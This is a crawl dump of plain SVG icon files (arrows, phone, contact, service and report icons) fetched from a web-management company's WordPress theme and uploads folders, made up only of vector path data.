<path d="M27.9887 20.2897C28.6283 20.4144 29.2631 20.6965 29.7238 21.1572C30.1846 21.618 30.4666 22.2528 30.5914 22.8924M28.4225 17.2532C29.7512 17.4008 30.9468 18.0436 31.8927 18.9883C32.8387 19.933 33.4786 21.1301 33.6279 22.4586M33.6274 28.9451V31.296C33.6311 32.1947 32.823 32.9451 31.9157 32.8632C24.0847 32.8694 18.0117 26.74 18.0178 18.9616C17.9361 18.0591 18.6828 17.2541 19.5804 17.2533H21.9359C22.317 17.2495 22.6864 17.3842 22.9753 17.6322C23.7968 18.3372 24.3251 20.7302 24.1219 21.6815C23.9631 22.4242 23.2144 22.9438 22.7054 23.4518C23.8232 25.4137 25.4508 27.038 27.4165 28.1536C27.9255 27.6456 28.4462 26.8984 29.1904 26.74C30.145 26.5368 32.5534 27.0659 33.2556 27.893C33.5047 28.1863 33.637 28.5608 33.6274 28.9451Z" stroke="#18A1D6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/footer-arrow.svg
body_size: -15
content:
<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.48828 0.644531L5.98047 5.13672L1.48828 9.62891" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/report-icon-2.svg
body_size: 2086
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41" fill="none">
  <g clip-path="url(#clip0_52_148)">
    <path d="M17.8139 31.9028H16.5649V33.1518H17.8139V31.9028Z" fill="white"></path>
    <path d="M17.8139 29.4048H16.5649V30.6537H17.8139V29.4048Z" fill="white"></path>
    <path d="M17.8139 26.9072H16.5649V28.1562H17.8139V26.9072Z" fill="white"></path>
    <path d="M17.1894 17.54H15.9404C15.9404 18.2288 15.3803 18.789 14.6915 18.789C14.0027 18.789 13.4426 18.2288 13.4426 17.54H12.1937C12.1937 18.9176 13.314 20.0379 14.6915 20.0379C16.0691 20.0379 17.1894 18.9176 17.1894 17.54Z" fill="white"></path>
    <path d="M11.5692 14.4179C11.9141 14.4179 12.1937 14.1383 12.1937 13.7934C12.1937 13.4485 11.9141 13.1689 11.5692 13.1689C11.2243 13.1689 10.9448 13.4485 10.9448 13.7934C10.9448 14.1383 11.2243 14.4179 11.5692 14.4179Z" fill="white"></path>
    <path d="M17.8139 14.4179C18.1587 14.4179 18.4383 14.1383 18.4383 13.7934C18.4383 13.4485 18.1587 13.1689 17.8139 13.1689C17.469 13.1689 17.1894 13.4485 17.1894 13.7934C17.1894 14.1383 17.469 14.4179 17.8139 14.4179Z" fill="white"></path>
    <path d="M33.4254 29.405H30.3031V28.7805C30.3031 28.4358 30.5829 28.1561 30.9276 28.1561H32.1765C33.2094 28.1561 34.0499 27.3155 34.0499 26.2827V25.6582H32.801V26.2827C32.801 26.6274 32.5212 26.9071 32.1765 26.9071H30.9276C29.8947 26.9071 29.0542 27.7477 29.0542 28.7805V29.405H25.9319C24.2102 29.405 22.8096 30.8057 22.8096 32.5273V33.6688C22.8096 35.3211 24.0473 36.7331 25.6278 36.8836C26.5039 36.9691 27.3825 36.6775 28.032 36.0874C28.5253 35.6384 28.8594 35.0445 28.9911 34.4007H30.3668C30.4986 35.0445 30.8327 35.6384 31.326 36.0874C31.9018 36.6107 32.6561 36.8985 33.4317 36.8985C33.531 36.8985 33.6303 36.8935 33.7302 36.8842C35.3101 36.7331 36.5478 35.3218 36.5478 33.6688V32.5273C36.5478 30.8057 35.1471 29.405 33.4254 29.405ZM35.2988 33.6688C35.2988 34.6842 34.5576 35.5509 33.6115 35.6409C33.072 35.6871 32.5606 35.5228 32.1659 35.1625C31.7756 34.8085 31.5521 34.3033 31.5521 33.7762V33.1518H27.8053V33.7762C27.8053 34.3033 27.5817 34.8085 27.1921 35.1632C26.7968 35.5228 26.2872 35.6871 25.7464 35.6415C24.7997 35.5509 24.0585 34.6842 24.0585 33.6688V32.5273C24.0585 31.4944 24.899 30.6539 25.9319 30.6539H33.4254C34.4583 30.6539 35.2988 31.4944 35.2988 32.5273V33.6688Z" fill="white"></path>
    <path d="M34.0499 31.9028H32.801V33.1518H34.0499V31.9028Z" fill="white"></path>
    <path d="M26.5564 31.9028H25.3074V33.1518H26.5564V31.9028Z" fill="white"></path>
    <path d="M37.1722 23.1604H32.3557L26.5563 19.5354V23.1604H22.1851C21.4158 23.1604 20.7195 23.4507 20.175 23.9141L18.4383 23.3346V22.0407C19.9964 21.0222 21.1129 19.3892 21.4495 17.4877C22.8851 17.2479 23.9854 16.0309 24.046 14.5428C24.1084 14.2855 24.683 11.7983 24.683 7.54878V6.68203L22.6385 7.36394C21.4464 2.68172 18.8174 1.41593 18.7006 1.36223L18.1623 1.11306L17.5466 2.28268C16.4432 1.68133 13.8004 0.679688 8.44691 0.679688H7.64698L8.22648 2.99645L5.22219 2.39509L5.84103 7.34646L3.45121 6.74884V7.54878C3.45121 11.5391 4.93868 14.0351 5.3477 14.6464C5.45386 16.0796 6.52045 17.2429 7.93361 17.4859C8.26894 19.388 9.38611 21.0216 10.9448 22.0407V23.3346L4.5665 25.4615C2.77929 26.0566 1.57782 27.7233 1.57782 29.6073V35.6496H19.0628V36.2741C19.0628 37.9957 20.4635 39.3964 22.1851 39.3964H37.1722C38.8939 39.3964 40.2945 37.9957 40.2945 36.2741V26.2827C40.2945 24.561 38.8939 23.1604 37.1722 23.1604ZM21.5606 16.1764V12.66C22.2856 12.9185 22.8096 13.6054 22.8096 14.4185C22.8096 15.2316 22.2856 15.9178 21.5606 16.1764ZM7.30602 9.00003L6.67594 3.95999L9.91628 4.60756L9.24873 1.93673C15.484 2.06162 17.3424 3.62403 17.3543 3.63465L17.9512 4.19229L18.6675 2.83284C19.4325 3.44731 20.8818 5.00222 21.5731 8.30188L21.7161 8.98817L23.424 8.41866C23.3928 9.98918 23.281 11.2743 23.163 12.2379C22.7346 11.8001 22.1814 11.4866 21.5594 11.3593V10.0466H20.3105V11.2843C18.2216 11.1975 16.1846 10.5893 14.3874 9.51085L13.4426 8.94321V10.0466C13.4426 10.5918 13.5194 11.1382 13.6687 11.6634C12.0857 11.2362 10.5732 10.5943 9.16005 9.74689L7.82245 8.94321V11.3586C6.95257 11.536 6.22258 12.0818 5.77921 12.8193C5.34271 11.8507 4.83502 10.3345 4.72262 8.35434L7.30602 9.00003ZM6.57352 14.4179C6.57352 13.6048 7.09745 12.9179 7.82245 12.6594V16.1757C7.09745 15.9178 6.57352 15.2309 6.57352 14.4179ZM9.07138 16.2913V11.1369C10.7899 12.0911 12.6364 12.7699 14.5692 13.1565L15.8212 13.4069L15.1842 12.133C15.0306 11.8257 14.9114 11.501 14.8289 11.1675C16.54 11.9956 18.4071 12.4621 20.3117 12.5339V16.2913C20.3117 19.3905 17.7908 21.9114 14.6915 21.9114C11.5923 21.9114 9.07138 19.3905 9.07138 16.2913ZM14.6915 23.1604C15.5733 23.1604 16.4138 22.9874 17.1894 22.6833V23.7055L17.1888 23.708C16.9028 24.8564 15.8755 25.6582 14.6915 25.6582C13.5088 25.6582 12.4816 24.857 12.1937 23.7074V22.6833C12.9693 22.9874 13.8098 23.1604 14.6915 23.1604ZM7.82245 34.4007V29.405H6.57352V34.4007H2.82675V29.6073C2.82675 28.2616 3.68476 27.0707 4.96179 26.6455L11.1746 24.5748C11.6841 25.7812 12.7757 26.6424 14.0671 26.8547V33.1518H15.316V26.8547C16.608 26.6424 17.6996 25.7812 18.2085 24.5748L19.3669 24.9613C19.1771 25.3635 19.0628 25.8087 19.0628 26.2827V34.4007H7.82245ZM39.0456 36.2741C39.0456 37.3069 38.2051 38.1475 37.1722 38.1475H22.1851C21.1522 38.1475 20.3117 37.3069 20.3117 36.2741V26.2827C20.3117 25.2498 21.1522 24.4093 22.1851 24.4093H27.8053V21.7897L31.9973 24.4093H37.1722C38.2051 24.4093 39.0456 25.2498 39.0456 26.2827V36.2741Z" fill="white"></path>
  </g>
  <defs>
    <clipPath id="clip0_52_148">
      <rect width="39.9656" height="39.9656" fill="white" transform="translate(0.953369 0.0551758)"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/footer-socail-4.svg
body_size: 746
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">
  <path d="M4.43262 10.3441C4.05097 10.1716 3.60163 10.3411 3.42907 10.7227C3.25649 11.1044 3.42601 11.5537 3.80766 11.7263L4.43262 10.3441ZM6.14269 11.4701L6.1435 12.2286L6.15574 12.2284L6.14269 11.4701ZM11.1991 6.23974L10.4407 6.2271C10.4406 6.2355 10.4406 6.24399 10.4407 6.25238L11.1991 6.23974ZM6.14269 1.00943L6.15574 0.25109C6.14704 0.250939 6.13834 0.250939 6.12975 0.25109L6.14269 1.00943ZM1.08634 6.23974L1.84479 6.24187C1.8448 6.23691 1.84477 6.23206 1.84469 6.2271L1.08634 6.23974ZM1.27154 9.51213C1.49546 9.86617 1.96395 9.97165 2.31797 9.74775C2.67199 9.52376 2.77746 9.05533 2.55356 8.70129L1.27154 9.51213ZM4.85685 11.2155C4.95647 10.8087 4.70739 10.3981 4.30045 10.2985C3.89362 10.1989 3.48303 10.4481 3.38345 10.8549L4.85685 11.2155ZM2.37217 14.987C2.27259 15.3938 2.52171 15.8044 2.92859 15.904C3.33546 16.0036 3.74607 15.7544 3.84558 15.3476L2.37217 14.987ZM3.37282 10.9059C3.30136 11.3186 3.57803 11.711 3.9908 11.7825C4.4035 11.854 4.79608 11.5773 4.86747 11.1645L3.37282 10.9059ZM5.87875 5.32347C5.95024 4.91073 5.67356 4.51821 5.26086 4.44674C4.84806 4.37529 4.45558 4.65195 4.38408 5.0647L5.87875 5.32347ZM3.80766 11.7263C4.54164 12.0581 5.33802 12.2295 6.1435 12.2286L6.14188 10.7116C5.55251 10.7122 4.96971 10.5869 4.43262 10.3441L3.80766 11.7263ZM6.15574 12.2284C9.41467 12.1725 12.0117 9.48614 11.9574 6.2271L10.4407 6.25238C10.4811 8.67398 8.55134 10.6701 6.12975 10.7117L6.15574 12.2284ZM11.9574 6.25238C12.0117 2.99339 9.41467 0.307014 6.15574 0.25109L6.12975 1.76778C8.55134 1.80933 10.4811 3.80549 10.4407 6.2271L11.9574 6.25238ZM6.12975 0.25109C2.87074 0.307014 0.273699 2.99339 0.327984 6.25238L1.84469 6.2271C1.80434 3.80549 3.73414 1.80933 6.15574 1.76778L6.12975 0.25109ZM0.327883 6.23762C0.324637 7.39664 0.651996 8.53261 1.27154 9.51213L2.55356 8.70129C2.08822 7.96558 1.84236 7.11237 1.84479 6.24187L0.327883 6.23762ZM3.38345 10.8549L2.37217 14.987L3.84558 15.3476L4.85685 11.2155L3.38345 10.8549ZM4.86747 11.1645L5.87875 5.32347L4.38408 5.0647L3.37282 10.9059L4.86747 11.1645Z" fill="#2A1206"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/contact-2.svg
body_size: 102
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="19" viewBox="0 0 25 19" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.85645 0.441406L0.874329 1.42353V17.1375L1.85645 18.1197H23.4632L24.4454 17.1375V1.42353L23.4632 0.441406H1.85645ZM2.83858 3.64379V16.1554H22.4811V3.64346L12.6597 12.5721L2.83858 3.64379ZM20.9227 2.40566H4.3967L12.6597 9.91748L20.9227 2.40566Z" fill="#DD7109"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/contact-info-3.svg
body_size: 59
content:
<svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.7136 8.3546V16.4712H20.5836M30.3235 16.4712C30.3235 24.5401 23.7825 31.0811 15.7136 31.0811C7.64482 31.0811 1.10376 24.5401 1.10376 16.4712C1.10376 8.40239 7.64482 1.86133 15.7136 1.86133C23.7825 1.86133 30.3235 8.40239 30.3235 16.4712Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/service-1.svg
body_size: 1819
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="36" height="33" viewBox="0 0 36 33" fill="none">
  <path d="M35.7863 2.9968C35.8032 1.98515 35.4368 1.05233 34.7548 0.370282C34.3847 0.000262789 33.7847 0.000262767 33.4147 0.370329C33.0447 0.740395 33.0447 1.34034 33.4147 1.71036C33.7304 2.02599 33.8997 2.47157 33.8915 2.9651C33.8836 3.43594 33.7054 3.89058 33.4147 4.18124C32.8118 4.78412 26.8022 10.0601 22.1088 14.1653L20.9584 13.0151C24.3848 9.09472 28.6368 4.24719 30.3 2.40657L30.6783 2.78498C31.0484 3.15504 31.6484 3.15509 32.0184 2.78507C32.3885 2.41505 32.3885 1.81511 32.0185 1.44504L30.9439 0.370376C30.7663 0.192663 30.5252 0.0927911 30.2739 0.0927911H30.2739C30.0225 0.0927911 29.7816 0.192616 29.6039 0.370282C29.0272 0.946867 25.5001 4.95288 22.3176 8.58465C21.4617 7.28921 20.3185 6.17479 18.9587 5.31934C16.9713 4.069 14.6542 3.43504 12.0718 3.43504C11.5037 3.43504 10.9417 3.47086 10.4014 3.5416C9.88251 3.60953 9.51694 4.08521 9.58484 4.60413C9.65278 5.12301 10.1284 5.48858 10.6473 5.42069C11.1064 5.36061 11.5856 5.33015 12.0718 5.33015C16.0038 5.33015 19.3022 7.09297 21.0126 10.0748C19.4165 11.8986 18.0452 13.4695 17.3839 14.2274C16.2034 14.3883 15.3225 14.8714 14.7014 15.6998C14.1239 16.47 13.8708 17.3899 13.6028 18.3638C13.2797 19.5381 12.9456 20.7524 11.9928 21.7052C11.7217 21.9762 11.6406 22.3837 11.7873 22.7378C11.934 23.0919 12.2795 23.3228 12.6628 23.3228C15.2129 23.3228 17.234 22.7792 18.6702 21.7073C19.9644 20.7412 20.7359 19.3696 20.9183 17.7226C23.3598 15.5902 33.8791 6.3969 34.7547 5.52127C35.3942 4.88191 35.7701 3.96174 35.7863 2.9968ZM20.6788 15.4155C20.3941 15.6643 20.1181 15.9054 19.8526 16.1372L18.9875 15.272C19.219 15.0067 19.4601 14.7304 19.7089 14.4456L20.6788 15.4155ZM17.5366 20.1886C16.7913 20.745 15.7994 21.1157 14.5751 21.2973C14.9917 20.4597 15.2254 19.6103 15.43 18.8665C15.8692 17.2705 16.1367 16.4694 17.2189 16.1835L18.9685 17.9331C18.7759 18.8645 18.2965 19.6213 17.5366 20.1886Z" fill="white"></path>
  <path d="M7.4428 6.33286C7.58081 6.33286 7.721 6.30254 7.85361 6.23862C7.93865 6.1976 8.02602 6.15728 8.11319 6.11885C8.59194 5.9075 8.80874 5.34807 8.59739 4.86932C8.38604 4.39061 7.82665 4.17381 7.34786 4.38512C7.2414 4.43212 7.13466 4.48139 7.03057 4.53156C6.55921 4.75883 6.36131 5.32523 6.58853 5.79659C6.75189 6.13534 7.09031 6.33286 7.4428 6.33286Z" fill="white"></path>
  <path d="M14.2902 24.3757C13.7674 24.3706 13.3379 24.7892 13.332 25.3125C13.2911 28.9552 12.7412 30.5803 9.5909 30.5803C7.82486 30.5803 5.97145 29.2884 4.50596 27.0358C2.89005 24.552 2.00011 21.3271 2.00011 17.9553C2.00011 13.578 3.32195 9.93576 5.72215 7.69972C6.10505 7.34302 6.12628 6.74341 5.76957 6.3605C5.41286 5.9776 4.81325 5.95637 4.43035 6.31308C3.01655 7.63022 1.92265 9.34159 1.17897 11.3997C0.466312 13.3718 0.105011 15.5775 0.105011 17.9553C0.105011 21.6897 1.10387 25.2816 2.91749 28.0693C4.7392 30.8695 7.17161 32.4755 9.5909 32.4755C11.9049 32.4755 13.5177 31.6612 14.3843 30.0553C15.1284 28.6764 15.2095 26.8952 15.227 25.3338C15.2329 24.8105 14.8135 24.3815 14.2902 24.3757Z" fill="white"></path>
  <path d="M18.953 10.3428C18.953 8.6022 17.5368 7.18604 15.7962 7.18604C14.0555 7.18604 12.6393 8.6022 12.6393 10.3428C12.6393 12.0835 14.0555 13.4998 15.7962 13.4998C17.5368 13.4997 18.953 12.0835 18.953 10.3428ZM14.5344 10.3428C14.5344 9.64711 15.1004 9.08114 15.7962 9.08114C16.4919 9.08114 17.0579 9.64711 17.0579 10.3428C17.0579 11.0386 16.4919 11.6047 15.7962 11.6047C15.1004 11.6046 14.5344 11.0386 14.5344 10.3428Z" fill="white"></path>
  <path d="M8.27262 14.6344C10.0133 14.6344 11.4295 13.2182 11.4295 11.4775C11.4295 9.73684 10.0133 8.32068 8.27262 8.32068C6.53192 8.32068 5.11575 9.73684 5.11575 11.4775C5.11575 13.2182 6.53192 14.6344 8.27262 14.6344ZM8.27262 10.2158C8.96836 10.2158 9.53438 10.7818 9.53438 11.4775C9.53438 12.1733 8.96836 12.7393 8.27262 12.7393C7.57688 12.7393 7.01086 12.1733 7.01086 11.4775C7.01086 10.7818 7.57692 10.2158 8.27262 10.2158Z" fill="white"></path>
  <path d="M9.01128 18.7306C9.01128 16.9899 7.59512 15.5737 5.85442 15.5737C4.11372 15.5737 2.69756 16.9899 2.69756 18.7306C2.69756 20.4713 4.11372 21.8875 5.85442 21.8875C7.59512 21.8875 9.01128 20.4713 9.01128 18.7306ZM5.85442 19.9924C5.15868 19.9924 4.59266 19.4264 4.59266 18.7306C4.59266 18.0349 5.15868 17.4688 5.85442 17.4688C6.55016 17.4688 7.11618 18.0349 7.11618 18.7306C7.11618 19.4263 6.55016 19.9924 5.85442 19.9924Z" fill="white"></path>
  <path d="M9.17119 29.2738C10.9119 29.2738 12.3281 27.8577 12.3281 26.117C12.3281 24.3764 10.9119 22.9602 9.17119 22.9602C7.43054 22.9602 6.01437 24.3764 6.01437 26.117C6.01437 27.8577 7.43054 29.2738 9.17119 29.2738ZM9.17119 24.8553C9.86698 24.8553 10.433 25.4213 10.433 26.117C10.433 26.8128 9.86698 27.3787 9.17119 27.3787C8.4755 27.3787 7.90948 26.8128 7.90948 26.117C7.90948 25.4213 8.4755 24.8553 9.17119 24.8553Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/contact-info-1.svg
body_size: 124
content:
<svg width="29" height="37" viewBox="0 0 29 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.6944 35.0501C21.1421 28.4182 27.5898 22.4797 27.5898 15.1544C27.5898 7.82903 21.8163 1.89062 14.6944 1.89062C7.57247 1.89062 1.79901 7.82903 1.79901 15.1544C1.79901 22.4797 8.2467 28.4182 14.6944 35.0501Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.6944 18.4703C16.7293 18.4703 18.3788 16.8208 18.3788 14.786C18.3788 12.7511 16.7293 11.1016 14.6944 11.1016C12.6595 11.1016 11.01 12.7511 11.01 14.786C11.01 16.8208 12.6595 18.4703 14.6944 18.4703Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/cccc.svg
body_size: 500
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="68" height="68" viewBox="0 0 68 68" fill="none">
  <g clip-path="url(#clip0_169_347)">
    <path d="M59.4792 7.12231H2.26025" stroke="#18A1D6" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M26.1257 25.3423H31.7081" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M23.3348 25.3423H13.5657" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M6.58765 30.9216H14.8207" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M17.6118 30.9216H25.9853" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M37.517 38.1758L34.0281 42.3603L37.517 46.5448" stroke="#18A1D6" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M50.7751 38.1758L54.2641 42.3603L50.7751 46.5448" stroke="#18A1D6" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M42.7512 46.5456L45.5424 38.1765" stroke="#18A1D6" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M43.7978 58.4017C52.6615 58.4017 59.847 51.22 59.847 42.361C59.847 33.502 52.6615 26.3203 43.7978 26.3203C34.934 26.3203 27.7485 33.502 27.7485 42.361C27.7485 51.22 34.934 58.4017 43.7978 58.4017Z" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M54.8564 54.1111L66.4949 65.7434" stroke="#18A1D6" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
    <path d="M26.1257 25.3423H31.7081" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M23.3348 25.3423H13.5657" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M6.58765 30.9216H14.8207" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M17.6118 30.9216H25.9853" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M6.58765 41.9934H10.7744" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M13.5657 41.9934H23.1943" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M23.3348 47.5728H13.5657" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M6.58765 53.1521H10.6339" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M13.425 53.1521H25.9853" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M13.425 36.4141H23.1941" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M23.3345 58.7317H13.5654" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M6.58765 14.0967H10.7744" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M13.5654 14.0967H39.9411" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M6.58765 14.0967H10.7744" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M13.5654 14.0967H39.9411" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M26.1257 19.676H45.5235" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M23.3345 19.676H13.5654" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M26.1257 19.676H45.5235" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M23.3345 19.676H13.5654" stroke="#18A1D6" stroke-width="2.5" stroke-miterlimit="10"></path>
    <path d="M59.4792 28.045V1.54297H2.26025V65.7057H51.1057" stroke="#18A1D6" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </g>
  <defs>
    <clipPath id="clip0_169_347">
      <rect width="66.9881" height="66.9525" fill="white" transform="translate(0.864746 0.148193)"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/service-4.svg
body_size: 436
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none">
  <path d="M32.9695 31.5888L23.4101 2.65946C23.0882 1.6853 22.0324 0.922196 21.0063 0.922196C20.9919 0.922131 12.8857 0.921875 12.8857 0.921875C11.8597 0.921875 10.8038 1.68505 10.4819 2.65914L0.922494 31.5888C0.743562 32.1304 0.812929 32.6789 1.11277 33.0938C1.41249 33.5085 1.91153 33.7465 2.48185 33.7465H8.7193C10.8589 33.7465 12.7473 32.3815 13.4183 30.3501L16.9459 19.6747L20.4734 30.3502C21.1444 32.3815 23.0328 33.7465 25.1725 33.7465H31.4103C31.9805 33.7465 32.4796 33.5085 32.7794 33.0938C33.0792 32.6788 33.1485 32.1304 32.9695 31.5888ZM12.1463 29.9297C11.6568 31.4113 10.2797 32.4067 8.7193 32.4067H2.48185C2.34671 32.4067 2.24343 32.371 2.19855 32.3088C2.15367 32.2467 2.1522 32.1375 2.19458 32.0091L11.754 3.07951C11.8955 2.65145 12.4348 2.26166 12.8856 2.26166H20.8702C21.0054 2.26166 21.1087 2.2973 21.1535 2.35949C21.1984 2.42168 21.1999 2.53092 21.1575 2.65921L12.1463 29.9297ZM31.6935 32.3088C31.6486 32.371 31.5453 32.4067 31.4102 32.4067H25.1724C23.612 32.4067 22.2349 31.4114 21.7457 29.9299L17.6515 17.5396L22.2839 3.52092L31.6975 32.0092C31.7398 32.1375 31.7384 32.2467 31.6935 32.3088Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/left-arrow.svg
body_size: 159
content:
<svg width="13" height="11" viewBox="0 0 13 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.0462 0.233495C6.30917 0.496489 6.30917 0.922877 6.0462 1.18587L2.48181 4.75026H11.6309C12.0028 4.75026 12.3043 5.05175 12.3043 5.42368C12.3043 5.79562 12.0028 6.09711 11.6309 6.09711H2.48181L6.0462 9.6615C6.30917 9.92448 6.30917 10.3509 6.0462 10.6139C5.78322 10.8768 5.35681 10.8768 5.09383 10.6139L0.379827 5.89987C0.253539 5.7736 0.182587 5.60228 0.182587 5.42368C0.182587 5.24509 0.253539 5.07377 0.379827 4.9475L5.09383 0.233495C5.35681 -0.029492 5.78322 -0.029492 6.0462 0.233495Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/play-btn.svg
body_size: 40
content:
<svg width="13" height="14" viewBox="0 0 13 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.7434 5.00319C13.1582 5.77256 13.1582 7.7641 11.7434 8.53345L3.20118 13.1787C1.82619 13.9264 0.136444 12.9532 0.136444 11.4136V2.1231C0.136444 0.583457 1.82619 -0.389754 3.20118 0.357966L11.7434 5.00319Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/right-arrow.svg
body_size: 157
content:
<svg width="13" height="11" viewBox="0 0 13 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.44108 0.233495C6.1781 0.496489 6.1781 0.922877 6.44108 1.18587L10.0055 4.75026H0.8564C0.484466 4.75026 0.182972 5.05175 0.182972 5.42368C0.182972 5.79562 0.484466 6.09711 0.8564 6.09711H10.0055L6.44108 9.6615C6.1781 9.92448 6.1781 10.3509 6.44108 10.6139C6.70405 10.8768 7.13047 10.8768 7.39344 10.6139L12.1074 5.89987C12.2337 5.7736 12.3047 5.60228 12.3047 5.42368C12.3047 5.24509 12.2337 5.07377 12.1074 4.9475L7.39344 0.233495C7.13047 -0.029492 6.70405 -0.029492 6.44108 0.233495Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/uploads/2025/05/report-icon-4.svg
body_size: 257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38" fill="none">
  <path d="M19.2289 21.1269C19.2289 21.2237 19.2674 21.3166 19.3358 21.385C19.4043 21.4535 19.4972 21.492 19.594 21.492C19.6909 21.492 19.7837 21.4535 19.8522 21.385C19.9207 21.3166 19.9591 21.2237 19.9591 21.1269C19.9591 21.03 19.9207 20.9371 19.8522 20.8687C19.7837 20.8002 19.6909 20.7617 19.594 20.7617C19.4972 20.7617 19.4043 20.8002 19.3358 20.8687C19.2674 20.9371 19.2289 21.03 19.2289 21.1269Z" fill="white"></path>
  <path d="M23.2381 22.8757H15.7419L4.84265 14.5944V15.3283L15.5411 23.4599H23.4279L34.3454 15.3064V14.5762L23.2381 22.8757Z" fill="white"></path>
  <path d="M26.6046 9.72004V6.26953H12.5835V9.72004H3.23608V31.8106H35.952V9.72004H26.6046ZM14.1901 7.87612H24.998V9.71639H14.1901V7.87612ZM34.3454 30.204H4.84267V28.4222H34.3454V30.204ZM34.3454 27.8343H4.84267V11.3266H34.3454V27.8343Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg
body_size: 623
content:
<svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg">
